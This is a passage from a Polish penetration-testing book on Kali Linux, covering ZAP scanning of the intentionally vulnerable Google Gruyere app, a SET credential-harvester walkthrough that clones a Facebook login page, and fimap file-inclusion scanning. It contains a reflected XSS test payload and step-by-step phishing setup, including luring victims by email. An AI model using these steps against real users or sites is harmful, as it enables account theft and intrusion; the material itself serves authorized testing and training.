- **5.** Zaznacz wszystkie opcje zaufania związane z używaniem nowego certyfikatu.
- **6.** Skonfiguruj przeglądarkę do pracy z serwerem proxy pakietu ZAP. Aby to zrobić w przeglądarce Firefox, wybierz z menu polecenie *Preferences/Advanced* i następnie przejdź na karte *Network*.
- **7.** Jako nazwę serwera proxy wpisz **localhost** i ustaw go do pracy na porcie **8080**, który jest domyślnym portem komunikacyjnym serwera proxy pakietu ZAP.
- 8. Zaznacz opcję pozwalającą na używanie serwera proxy dla wszystkich protokołów komunikacyjnych.

Pamiętaj, że zanim będziesz mógł używać pakietu ZAP, musisz wygenerować odpowiedni certyfikat SSL.

Po zakończeniu konfigurowania pakietu ZAP oraz przeglądarki Firefox możesz przejść na dowolnie wybraną stronę internetową. Przekonasz się, że nazwy odwiedzanych witryn pojawiają się na karcie *Sites*, w oknie pakietu ZAP. W naszym przykładzie przeszliśmy na stronę *www.DrChaos.com* i przekonaliśmy się, że lista odwiedzonych stron jest dosyć pokaźna. Dzieje się tak dlatego, że strona DrChaos ładuje takie czy inne elementy pochodzące z tych stron.



ZAP jest wyposaĝony zarówno w aktywne, jak i pasywne skanery stron internetowych. Skanery pasywne nie przeprowadzają żadnych ataków i są bezpieczne dla wszystkich aplikacji internetowych. Z kolei skanery aktywne mogą przeprowadzać całe serie różnych ataków i dokonują prób uruchamiania różnych skryptów w aplikacjach i na stronach internetowych, co może prowadzić do wygenerowania alarmów przez systemy zabezpieczające atakowanych hostów i aplikacji.

W kolejnym przykładzie bedziemy wykorzystywać oba rodzaje skanerów, aktywne i pasywne. Z oczywistych względów dobrze by było, gdybyś dysponował swoim serwerem testowym, na którym mógłbyś przeprowadzać takie testy, ponieważ zdecydowanie odradzamy przeprowadzanie ataków za pomocą pakietu ZAP na innym serwerze bez autoryzacji i zgody jego właściciela. Ponieważ testy podatności chcemy przeprowadzić na serwerze, do którego testowania mamy odpowiednią autoryzację, na nasze potrzeby ponownie wykorzystamy znany Ci już projekt Google Gruyere.

Firma Google uruchomiła projekt Gruyere w celu umożliwienia testowania luk w zabezpieczeniach i mechanizmów obronnych aplikacji internetowych. Strony internetowe projektu Gruyere mają kilka specjalnie przygotowanych luk w zabezpieczeniach, włącznie z podatnościami na ataki XSS. Z projektu Gruyere możesz korzystać interaktywnie w sieci lub możesz pobraÊ go na swój komputer lokalny.



Utwórz swoją własną instancję projektu Gruyere, na której będziesz pracował z pakietem ZAP. Po utworzeniu instancji projektu otrzymasz swój wïasny, unikatowy adres URL. W naszym przypadku adres URL projektu wyglądał następująco: *http://google-gruyere.appspot.com/326352883334/.* 

Powrócimy teraz do pakietu ZAP i wykonamy szybkie skanowanie tego adresu URL.





Na powyższym rysunku widać szereg plików SEED, włącznie z plikiem, którego adres URI wygląda bardzo interesująco: *http://google-gruyere.appspot.com/326352883334/invalid.* 

Kiedy umieścimy adres tego pliku w przeglądarce, otrzymamy następujący komunikat o błędzie:



Kiedy zabieramy się do przeprowadzania ataków XSS, warto pamiętać, że z ich punktu widzenia najbardziej "niebezpiecznymi" znakami są znak mniejszości < oraz znak większości >. Jeżeli haker potrafi zmusić aplikację internetową do wstawienia kodu na stronę bezpośrednio za pomocą znaków < i >, to zazwyczaj otwiera to szeroko drzwi do wstrzykniecia złośliwych skryptów do aplikacji. Poniżej przedstawiamy jeszcze inne przykłady interesujących plików SEED:



Poniżej przedstawiamy przykład wykorzystania jednego z adresów plików SEED do wstrzyknięcia kodu. Aby to zrobić, utworzymy adres URL i dodamy do niego skrypt alert $(1)$ , co pozwoli nam przekonać się, czy po uruchomieniu na stronie internetowej pojawi się wyskakujące okno z komunikatem o wystąpieniu błędu (zobacz rysunek na następnej stronie).

#### **http://google-gruyere.appspot.com/326352883334/<script>alert(1);</script>**

Powyższy przykład pokazuje, że atakowana aplikacja internetowa wyświetliła na ekranie wyskakujące okno z komunikatem o wystąpieniu błędu, dowodząc w ten sposób, że jest podatna na taki atak. Teraz możemy użyć pakietu ZAP do powtórzenia tego ataku, wypróbowania innego ataku lub przetestowania podobnych metod wykorzystujących luki w zabezpieczeniach XSS.

W takich sytuacjach zawsze zalecamy samodzielne poeksperymentowanie z otrzymywanymi komunikatami o błędach, tak aby sprawdzić, czy nie dałoby się ich wykorzystać do "zmuszenia" aplikacji do ujawnienia cennych dla pentestera informacji. Projekt Gruyere jest znakomitym poligonem doświadczalnym, dzięki któremu możesz testować i rozwijać swoje umiejętności oraz nabierać doświadczenia w pracy z pakietem ZAP.



Jeżeli chcesz sprawdzić możliwości swojej obrony przed zdalnymi atakami, to ZAP również może się tutaj sprawdzić znakomicie, zwłaszcza w przypadku ataków takich jak XSS. Niektórzy użytkownicy wierzą, że podczas przeglądania zasobów internetu nie muszą się przejmować lukami w zabezpieczeniach XSS, jeżeli zgodnie z informacjami producenta ich przeglądarka posiada mechanizmy obrony przed takimi atakami. Niestety, prawda jest taka, ĝe zabezpieczenia przeglądarki nie mogą być uważane za doskonałe ze względu na prosty fakt, że przeglądarka nie jest w stanie oszacowaÊ, na ile bezpieczny jest kod aplikacji internetowej, której ona jest klientem. Doświadczeni hakerzy mogą być w stanie obejść takie zabezpieczenia i umieścić w kodzie strony skrypty przeznaczone do atakowania przeglądarek odwiedzających daną witrynę. Z tego powodu najlepszym sposobem zabezpieczania zarówno serwerów aplikacji internetowych, jak i korzystających z nich klientów jest wyszukiwanie, identyfikowanie i usuwanie luk w zabezpieczeniach. Można tego dokonać za pomocą narzędzi takich jak ZAP.

## Przechwytywanie haseł — pakiet SET

W rozdziale 4. omówiliśmy pokrótce podstawowe możliwości pakietu **SET** (ang. *Social Engineer Toolkit*). W tym podrozdziale powrócimy do tego pakietu i skoncentrujemy się na zagadnieniach związanych z wykorzystywaniem go do gromadzenia haseł dostępu oraz przechwytywania innych poufnych informacji.

Jak pamietasz, aby uruchomić pakiet SET, powinieneś w głównym menu systemu przejść do grupy *Kali Linux*, a następnie wybrać polecenie *Exploitation Tools/Social Engineering Tools/se-toolkit.* 

Przed pierwszym uruchomieniem pakietu upewnij się, że dokonałeś jego aktualizacji do najnowszej wersji. Szczegółową instrukcję, jak krok po kroku przeprowadzić aktualizację pakietu SET, znajdziesz w rozdziale 4.

Kiedy pakiet SET zakończy klonowanie wybranej witryny internetowej, może ją uruchomić na własnym serwerze WWW. Bardzo ważnym elementem ataku jest przekonanie użytkownika bedacego celem, aby połączył się z kopią witryny działającą na Twoim własnym serwerze. Oznacza to, że do ataków na cele w internecie bedziesz musiał użyć maszyny posiadającej publiczny adres IP. Oprócz tego bedziesz musiał utworzyć odpowiednie reguły dla zapory sieciowej, tak aby zdalni użytkownicy mogli się połączyć z zewnatrz z Twoim serwerem.

Po zakończeniu konfiguracji ustawień adresów IP i reguł zapory sieciowej nadszedł czas na uruchomienie pakietu SET.



Tym razem pakietu SET będziemy używać do przechwytywania i zbierania haseł dostępu. Jak pamiętasz, SET posiada mechanizmy pozwalające na sklonowanie praktycznie dowolnie wybranej witryny internetowej. W naszym przykïadzie wykorzystamy pakiet SET do sklonowania witryny jednego z najpopularniejszych serwisów społecznościowych. Po uruchomieniu pakietu musisz zaakceptowaÊ wszystkie warunki umowy licencyjnej, tak jak zaprezentowano na rysunku na następnej stronie.

Po uruchomieniu pakietu SET warto od czasu do czasu wybrać z menu głównego opcję 5) Update the Social-Engineer Toolkit, która sprawdzi, czy korzystasz z najnowszej wersji pakietu. Jeżeli okaże się, że nie, zostaną zainstalowane odpowiednie aktualizacje. Jeżeli po wybraniu tej opcji wyświetli się komunikat o biędzie, informujący, że repozytoria GIT nie istnieją, to prawdopodobnie pakiet GIT nie jest zainstalowany lub został zainstalowany niepoprawnie (zawsze istnieje również ryzyko, że coś się zmieniło w całej procedurze od czasu, kiedy powstawała ta książka). Więcej szczegółowych informacji i wskazówek na temat użytkowania pakietu SET w systemie Kali Linux znajdziesz na blogach autorów książki, Amira Lakhaniego (zobacz stronę http://www.DrChaos.com) lub Josepha Muniza (zobacz stronę http://www.thesecurity  $\rightarrow$  blogger.com).



- 1. Gdy zakończy się aktualizacja pakietu SET do najnowszej wersji, z menu głównego wybierz opcje 1) Social-Engineering Attacks.
- 2. Teraz wybierz opcje 2) Website Attack Vectors.
- 3. Wybierz opcję 3) Credential Harvester Attack Method.

Do wyboru masz teraz kilka opcji określających sposób klonowania wybranej witryny. Pakiet SET posiada swoje własne, wbudowane szablony dla popularnych witryn, takich jak Facebook czy Gmail. Czasami użycie szablonu nie jest najlepszym rozwiązaniem, aczkolwiek na początek powinno w zupełności wystarczyć. Jeżeli zamiast szablonu chcesz użyć kopii wybranej witryny internetowej, musisz podać jej adres URL — pakiet SET rozpocznie proces klonowania.

Jeżeli posiadasz już wykonaną wcześniej kopię witryny lub samodzielnie utworzyłeś odpowiednie pliki HTML, możesz wybrać opcję 3) Custom Import. Po wybraniu tej opcji będziesz mógł wskazać lokalizację plików HTML, których chcesz użyć.

W naszym przykładzie użyjemy gotowych szablonów witryn internetowych. Pakiet SET poprosi o podanie adresu IP, na którym bedzie nasłuchiwał nadchodzacych żadań — w tym przypadku bedzie to adres IP interfeisu sieciowego naszego systemu Kali Linux. Wyjatkiem od tej reguły może być sytuacja, kiedy wykorzystujesz usługę NAT zapory sieciowej. W takim przypadku zamiast lokalnego adresu IP systemu Kali Linux powinieneś użyć publicznego adresu IP hosta usługi NAT, tak aby klienty z zewnątrz mogły łączyć się z Twoim systemem. W naszym przykładzie użyjemy adresu IP interfejsu pętli zwrotnej, 127.0.0.1.

Kiedy zdefiniujesz adres IP, pakiet SET poprosi Cię o wybranie szablonu. W naszym przypadku wybierzemy opcję Facebook.

Na kolejnym rysunku przedstawiono okno przegladarki połaczonej z serwerem o adresie 127.0.0.1 i wyświetlającej naszą fałszywa strone portalu Facebook. Jeżeli wyświetlona strona nie wygląda przekonująco, możesz użyć innego szablonu albo po prostu sklonować aktualną wersję żądanej strony.



Zwróć uwagę, że w pasku adresu przegladarki wyświetlany jest adres 127.0.0.1. W większości przypadków bedziesz musiał jednak użyć nieco bardziej wyrafinowanych wektorów ataku, aby przekonaÊ uĝytkowników do odwiedzenia Twojej spreparowanej strony internetowej. Możesz to zrobić na wiele sposobów, na przykład poprzez rozsyłanie do użytkowników pocztą elektroniczną specjalnie przygotowanej wiadomości, zawierającej łącze do Twojej spreparowanej witryny internetowej (zobacz pierwszy rysunek na następnej stronie).

Kiedy użytkownik rozpocznie wpisywanie nazwy konta i hasia dostępu na naszej fałszywej stronie udającej witrynę Facebook, pakiet SET przechwyci cały związany z tym ruch sieciowy i następnie przekieruje użytkownika do prawdziwej witryny internetowej. Istnieje bardzo duża szansa na to, że po takim przekierowaniu użytkownik będzie przekonany, że po prostu pomylił się podczas wpisywania hasła, i zaloguje się jeszcze raz, nie mając świadomości, że "po drodze" pakiet SET przechwycił nazwę jego konta i hasło dostępu (zobacz drugi rysunek na następnej stronie).

Jak widać na powyższym rysunku, pakiet SET przechwycił nazwę naszego konta użytkownika, *DrChaos*, *i* nasze hasło dostępu, *ILoveKali*.





Po zakończeniu tego ćwiczenia użyj kombinacji klawiszy Ctrl+C, aby zakończyć pracę programu SET i wygenerować raport w formacie HTML. SET generuje profesjonalnie wyglądający raport, którego możesz z powodzeniem użyć podczas tworzenia raportu końcowego z przeprowadzonego testu penetracyjnego.



## Fimap



**Fimap** to narzędzie napisane w języku Python, przeznaczone do wyszukiwania i wykorzystywania podatności i luk w zabezpieczeniach aplikacji internetowych, pozwalających na przeprowadzanie ataków typu **LFI** (ang. *Local File Inclusion*) lub **RFI** (ang. *Remote File Inclusion*).

Aby uruchomić pakiet *Fimap* w systemie Kali Linux, przejdź do grupy *Kali Linux*, a następnie wybierz polecenie *Web Applications/Web Vulnerability Scanners/fimap*. Po wybraniu tego polecenia na ekranie pojawi się nowe okno terminala z wyświetlonym ekranem powitalnym polecenia fimap. Dla pakietu fimap istnieje równieĝ kilka dodatkowych wtyczek, które moĝesz pobrać z internetu i zainstalować za pomocą następującego polecenia:

#### **fimap --install -plugins**

Dostępne wtyczki zostaną wyświetlone w formie listy, z opcją pozwalającą na zainstalowanie wybranej wtyczki lub zakończenie działania polecenia. Jak widać, w naszym przykładzie dostępne są dwie dodatkowe wtyczki, stąd polecenie instalowania musimy wykonać dwukrotnie, indywidualnie instalując poszczególne wtyczki (zobacz pierwszy rysunek na następnej stronie).

Aby użyć pakietu Fimap, musisz najpierw podać adres URL witryny, która będzie celem skanera. Istnieje wiele metod definiowania adresów URL. Możesz na przykład podać jeden wybrany adres URL, całą listę adresów URL, możesz użyć wyszukiwarki Google do zebrania adresów URL,



ale równie dobrze możesz użyć innych metod, takich jak zbieranie wszystkich adresów URL z hiperłączy zamieszczonych na danej stronie internetowej czy pozyskiwanie adresów URL z formularzy i nagłówków stron. W naszym przypadku celem skanera będzie witryna http://www. thesecurityblogger.com/.

Aby uruchomić skanowanie witryny *http://www.thesecurityblogger.com*, powinieneś wpisać następujące polecenie:

#### fimap -u 'http://wwwthesecurityblogger.com'

Pakiet Fimap rozpocznie skanowanie i spróbuje automatycznie wykryć podatności na ataki typu LFI/RFI. Na rysunku przedstawionym poniżej widać jednak, że witryna www.thesecurity blogger.com jest odporna na tego typu ataki.



## **Ataki typu DoS**

W zdecydowanej wiekszości przypadków celem przeprowadzania testów penetracyjnych jest identyfikacja potencjalnych i rzeczywistych podatności i luk w zabezpieczeniach bez umyśl nego zakłócania działania atakowanego systemu i bez robienia mu krzywdy w jakikolwiek inny sposób. Jest to kluczowy element odróżniający autoryzowanego pentestera od złośliwego napastnika, mającego niecne zamiary. Prawdziwy napastnik nie przestrzega żadnych reguł i nie zwraca uwagi na to, czy jego działania spowodują zakłócenia w funkcjonowaniu atakowanego systemu, jeżeli tylko takie postepowanie bedzie dla niego korzystne. Czasami zdarza się nawet, że napastnik 